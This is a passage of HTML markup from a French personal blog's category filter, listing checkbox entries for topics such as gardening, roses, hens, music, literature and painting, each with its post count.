value="histoire" name="_sft_category[]" id="sf-input-4077790164532fad7f536b5e41a9d61c"><label class="sf-label-checkbox" for="sf-input-4077790164532fad7f536b5e41a9d61c">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-63ce749fca50c28ff1993fca5bed8187"><label class="sf-label-checkbox" for="sf-input-63ce749fca50c28ff1993fca5bed8187">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-ad7dc88d6b2192cdc19aac1d747ab933"><label class="sf-label-checkbox" for="sf-input-ad7dc88d6b2192cdc19aac1d747ab933">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-ea17ece5fa9607e17e39eccb6b3f7690"><label class="sf-label-checkbox" for="sf-input-ea17ece5fa9607e17e39eccb6b3f7690">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-8e2977ab41a96b8c15fd099e1b64310c"><label class="sf-label-checkbox" for="sf-input-8e2977ab41a96b8c15fd099e1b64310c">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-f2c9c5973cd89e5386b66eb2fb38d47c"><label class="sf-label-checkbox" for="sf-input-f2c9c5973cd89e5386b66eb2fb38d47c">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-289186033e32e249d18f406b9430188a"><label class="sf-label-checkbox" for="sf-input-289186033e32e249d18f406b9430188a">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-0e556a0e7fac2bb9a5e5f4777a8672b8"><label class="sf-label-checkbox" for="sf-input-0e556a0e7fac2bb9a5e5f4777a8672b8">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-e6278fa89554a297b78af00214c77796"><label class="sf-label-checkbox" for="sf-input-e6278fa89554a297b78af00214c77796">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-ee4a937dd0b84d4fd42d2bfb8639eab5"><label class="sf-label-checkbox" for="sf-input-ee4a937dd0b84d4fd42d2bfb8639eab5">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-244319073de37436908f872a3c682dfe"><label class="sf-label-checkbox" for="sf-input-244319073de37436908f872a3c682dfe">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-36e9d392759708771f057eb0fb5c010d"><label class="sf-label-checkbox" for="sf-input-36e9d392759708771f057eb0fb5c010d">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-1bec3dac88de65e8fa290c337c15d915"><label class="sf-label-checkbox" for="sf-input-1bec3dac88de65e8fa290c337c15d915">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-a22aea3883fdee5b74a7bd52d8ff9572"><label class="sf-label-checkbox" for="sf-input-a22aea3883fdee5b74a7bd52d8ff9572">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-d5362a1571317417d09d4800c21787d4"><label class="sf-label-checkbox" for="sf-input-d5362a1571317417d09d4800c21787d4">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-aaadc8037894967ea543b5b5d0cac56d"><label class="sf-label-checkbox" for="sf-input-aaadc8037894967ea543b5b5d0cac56d">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-b9bafaff35f91cdc6e73e6852399ae0f"><label class="sf-label-checkbox" for="sf-input-b9bafaff35f91cdc6e73e6852399ae0f">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-e4afddc7a5fc6d0f9470aa31b7002deb"><label class="sf-label-checkbox" for="sf-input-e4afddc7a5fc6d0f9470aa31b7002deb">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-c6772d9f21eb0986ee343ab18f1ff610"><label class="sf-label-checkbox" for="sf-input-c6772d9f21eb0986ee343ab18f1ff610">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-bdb6fa716f2fe335c66aaf8abaa1e833"><label class="sf-label-checkbox" for="sf-input-bdb6fa716f2fe335c66aaf8abaa1e833">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-23a69ad8d4f5a0fb6dfdb36a47f01995"><label class="sf-label-checkbox" for="sf-input-23a69ad8d4f5a0fb6dfdb36a47f01995">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-4d6bce7e21f62af62b46497108e62c2a"><label class="sf-label-checkbox" for="sf-input-4d6bce7e21f62af62b46497108e62c2a">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-1ed29672bc19be8fa7a684613e86dc8f"><label class="sf-label-checkbox" for="sf-input-1ed29672bc19be8fa7a684613e86dc8f">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-2a842ce4eb6547dcd3c948809f1e808a"><label class="sf-label-checkbox" for="sf-input-2a842ce4eb6547dcd3c948809f1e808a">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-161b016a3f9a090192e57617d5126385"><label class="sf-label-checkbox" for="sf-input-161b016a3f9a090192e57617d5126385">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-93e036188d24df64a7c253d498fe7836"><label class="sf-label-checkbox" for="sf-input-93e036188d24df64a7c253d498fe7836">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-7d636e014e44408a453eb30e5da3facf"><label class="sf-label-checkbox" for="sf-input-7d636e014e44408a453eb30e5da3facf">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-994b72ca6a2b476a819e8c8dfae5abcf"><label class="sf-label-checkbox" for="sf-input-994b72ca6a2b476a819e8c8dfae5abcf">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-09ddb17c7c780a3c438ee52eec4db275"><label class="sf-label-checkbox" for="sf-input-09ddb17c7c780a3c438ee52eec4db275">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-a9a69ec453804784e93afd11fd80496d"><label class="sf-label-checkbox" for="sf-input-a9a69ec453804784e93afd11fd80496d">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-204e7518c5fa862e07523d8689832f93"><label class="sf-label-checkbox" for="sf-input-204e7518c5fa862e07523d8689832f93">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-827b6d4f2fc7c54a28b3b9e2bf589aef"><label class="sf-label-checkbox" for="sf-input-827b6d4f2fc7c54a28b3b9e2bf589aef">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-2a960e4e110f40f79436bee91da805d7"><label class="sf-label-checkbox" for="sf-input-2a960e4e110f40f79436bee91da805d7">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-c65db23e57ebc145acb027f9f6f12e75"><label class="sf-label-checkbox" for="sf-input-c65db23e57ebc145acb027f9f6f12e75">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-aa35efac86d66026c619bea9753582c9"><label class="sf-label-checkbox" for="sf-input-aa35efac86d66026c619bea9753582c9">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-073120f1de2f4459494e732372f6fc9e"><label class="sf-label-checkbox" for="sf-input-073120f1de2f4459494e732372f6fc9e">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-8abdde1f6065755c840791b5806024d9"><label class="sf-label-checkbox" for="sf-input-8abdde1f6065755c840791b5806024d9">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-598b4d798ab4c1a52f296438cab110e3"><label class="sf-label-checkbox" for="sf-input-598b4d798ab4c1a52f296438cab110e3">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-f3064bdcab6eef65711a450ac8b05169"><label class="sf-label-checkbox" for="sf-input-f3064bdcab6eef65711a450ac8b05169">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-b4ee17f9bb04d1727cc3a5dd69bb3188"><label class="sf-label-checkbox" for="sf-input-b4ee17f9bb04d1727cc3a5dd69bb3188">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-f474e428b5e7688219c4828d0d0cdaa1"><label class="sf-label-checkbox" for="sf-input-f474e428b5e7688219c4828d0d0cdaa1">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-e9a0476446dd478019124170233d5c4b"><label class="sf-label-checkbox" for="sf-input-e9a0476446dd478019124170233d5c4b">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-3e92dc2163540189d7b981f6f2933a6c"><label class="sf-label-checkbox" for="sf-input-3e92dc2163540189d7b981f6f2933a6c">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-4648ed690935c82bb870d33415074a71"><label class="sf-label-checkbox" for="sf-input-4648ed690935c82bb870d33415074a71">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-2efc4696b6833e48dd9ddd197c8d37e7"><label class="sf-label-checkbox" for="sf-input-2efc4696b6833e48dd9ddd197c8d37e7">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-01e4c96a9cbdb92f3154b413475cb9c9"><label class="sf-label-checkbox" for="sf-input-01e4c96a9cbdb92f3154b413475cb9c9">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-1435c1a79dcf633e107f9866bf37da72"><label class="sf-label-checkbox" for="sf-input-1435c1a79dcf633e107f9866bf37da72">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-a04cff8d447a7e11a8f8dfd7476e298c"><label class="sf-label-checkbox" for="sf-input-a04cff8d447a7e11a8f8dfd7476e298c">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-1e1f0cb9b39260f2faa753ee6a088d8e"><label class="sf-label-checkbox" for="sf-input-1e1f0cb9b39260f2faa753ee6a088d8e">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-888998bc332b6d78a7bab1d5d826ccb3"><label class="sf-label-checkbox" for="sf-input-888998bc332b6d78a7bab1d5d826ccb3">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-4dd2ed6364d4f5f53618f472669b20aa"><label class="sf-label-checkbox" for="sf-input-4dd2ed6364d4f5f53618f472669b20aa">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-54a8f5600866fc4e00129008f0eea341"><label class="sf-label-checkbox" for="sf-input-54a8f5600866fc4e00129008f0eea341">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-1109f3d60ed32489b5ed0f566d1eca17"><label class="sf-label-checkbox" for="sf-input-1109f3d60ed32489b5ed0f566d1eca17">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-6715ccfb9342699010a5ca24f63145de"><label class="sf-label-checkbox" for="sf-input-6715ccfb9342699010a5ca24f63145de">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-da91050ff54b94c061bb6178342495ff"><label class="sf-label-checkbox" for="sf-input-da91050ff54b94c061bb6178342495ff">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-2233db5361de91ab5d7a891242842440"><label class="sf-label-checkbox" for="sf-input-2233db5361de91ab5d7a891242842440">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-809c92affa07fe46a8f5ce3fd5a3c264"><label class="sf-label-checkbox" for="sf-input-809c92affa07fe46a8f5ce3fd5a3c264">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-366086a7f84f38953331c1d15a383aab"><label class="sf-label-checkbox" for="sf-input-366086a7f84f38953331c1d15a383aab">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-ce045410576be315a436df15cf843796"><label class="sf-label-checkbox" for="sf-input-ce045410576be315a436df15cf843796">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-1c6e4071616ec8dc4caebed6a736e6bf"><label class="sf-label-checkbox" for="sf-input-1c6e4071616ec8dc4caebed6a736e6bf">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-a337db66ca2dc7e52462bbbe61e1da63"><label class="sf-label-checkbox" for="sf-input-a337db66ca2dc7e52462bbbe61e1da63">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-2502553bc3cd1062afa01a17b97c6327"><label class="sf-label-checkbox" for="sf-input-2502553bc3cd1062afa01a17b97c6327">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-9a26dca2bacfd817c9943fa9625b7eb5"><label class="sf-label-checkbox" for="sf-input-9a26dca2bacfd817c9943fa9625b7eb5">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-1506ab3911a3cc7ac4958bd011b6042e"><label class="sf-label-checkbox" for="sf-input-1506ab3911a3cc7ac4958bd011b6042e">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-678bd913109be585f8cac1a3cd1df5ca"><label class="sf-label-checkbox" for="sf-input-678bd913109be585f8cac1a3cd1df5ca">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-088c39829cde593e09ad6926a3cffbf3"><label class="sf-label-checkbox" for="sf-input-088c39829cde593e09ad6926a3cffbf3">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-740cd97f31d1b6d3ad154fde61321e8f"><label class="sf-label-checkbox" for="sf-input-740cd97f31d1b6d3ad154fde61321e8f">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-af177bec1cd120c16fd0156b9695da1f"><label class="sf-label-checkbox" for="sf-input-af177bec1cd120c16fd0156b9695da1f">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-415c977068e540eee003d965d8a03c39"><label class="sf-label-checkbox" for="sf-input-415c977068e540eee003d965d8a03c39">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-14a20e480b3b0bf353714f3c06f0744f"><label class="sf-label-checkbox" for="sf-input-14a20e480b3b0bf353714f3c06f0744f">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-bfd5b03fb93c76b511aa3ee178c939f5"><label class="sf-label-checkbox" for="sf-input-bfd5b03fb93c76b511aa3ee178c939f5">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-e2fdf262ac514963541cfd41cf5a303e"><label class="sf-label-checkbox" for="sf-input-e2fdf262ac514963541cfd41cf5a303e">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-f358a1ccc159b97d4375c02b48c24b63"><label class="sf-label-checkbox" for="sf-input-f358a1ccc159b97d4375c02b48c24b63">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-bc30b772df83a1478c6628431aef4de5"><label class="sf-label-checkbox" for="sf-input-bc30b772df83a1478c6628431aef4de5">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-7c20d38d265926812f344de6413fc006"><label class="sf-label-checkbox" for="sf-input-7c20d38d265926812f344de6413fc006">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-8b74e1548832109e286dfc81e923a67d"><label class="sf-label-checkbox" for="sf-input-8b74e1548832109e286dfc81e923a67d">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-d531ddef63aae60cb1ed2b61a83c4284"><label class="sf-label-checkbox" for="sf-input-d531ddef63aae60cb1ed2b61a83c4284">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-adcef458af3e76a4c63cf2171e6df2cd"><label class="sf-label-checkbox" for="sf-input-adcef458af3e76a4c63cf2171e6df2cd">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-0c5a7921bd9abbfde583eab9bf269d3f"><label class="sf-label-checkbox" for="sf-input-0c5a7921bd9abbfde583eab9bf269d3f">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-e2adaeb959f0b7632d4b0b470f20f68a"><label class="sf-label-checkbox" for="sf-input-e2adaeb959f0b7632d4b0b470f20f68a">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-474d0f54e5828d16e665348f9175a075"><label class="sf-label-checkbox" for="sf-input-474d0f54e5828d16e665348f9175a075">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-48298bc549028c3c539a5b37ea528db1"><label class="sf-label-checkbox" for="sf-input-48298bc549028c3c539a5b37ea528db1">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-8ea2d74dc8ac8e367d7c4b94624531b6"><label class="sf-label-checkbox" for="sf-input-8ea2d74dc8ac8e367d7c4b94624531b6">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-6b909b2da4c349489e82540c7668a904"><label class="sf-label-checkbox" for="sf-input-6b909b2da4c349489e82540c7668a904">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-985591980e936661288eaff8f2de9852"><label class="sf-label-checkbox" for="sf-input-985591980e936661288eaff8f2de9852">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-5c1700ec8635d205fc2669b078eced10"><label class="sf-label-checkbox" for="sf-input-5c1700ec8635d205fc2669b078eced10">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-feb223a8fced901e055f54e63922d847"><label class="sf-label-checkbox" for="sf-input-feb223a8fced901e055f54e63922d847">Shop<span 